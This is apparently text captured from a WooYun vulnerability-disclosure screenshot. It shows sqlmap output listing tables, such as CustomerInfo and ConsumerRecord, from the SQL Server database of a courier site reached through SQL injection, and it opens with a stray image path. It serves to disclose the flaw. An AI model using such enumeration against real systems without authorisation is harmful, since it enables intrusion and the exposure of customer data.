 管理员: sqlmap
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:03:19] [INFO] fetching tables for database: TianTianKuaiDi
[11:03:19] [INFO] the SQL query used returns 138 entries
Database: TianTianKuaiDi
[138 tables]
+--------------------------------+
| AboutUs |
| Announcement |
| CollectRate |
| ConsignProcutDetail |
| ConsignmentDetail |
| ConsignmentDetail |
| ConsignmentInMessage |
| ConsignmentOutMessage |
| ConsignmentTrack |
| ConsumerRecord |
| CostRate |
| CouponProvide |
| CouponSet |
| CustomerAddress |
| CustomerInfo |
| D99_CMD |
| D99_REG |
| D99_Tmp |
| Desponst |
| HelperCenter |
| If_CustomerNumber |
| If_CustomerNumber |
| InStock |
| InspectionApply |
| Integral |
| InterfaceForOtherSite |
| InterfaceHaitao |
| LeaveWord |
| LogRecord |
| Menu |
| ProductType |
| ProductTypeSmall |
| PurchaseAgentDetail |
| PurchaseAgentDetail |
| QuestionType |
| QuickAnswer |
www.wooyun.org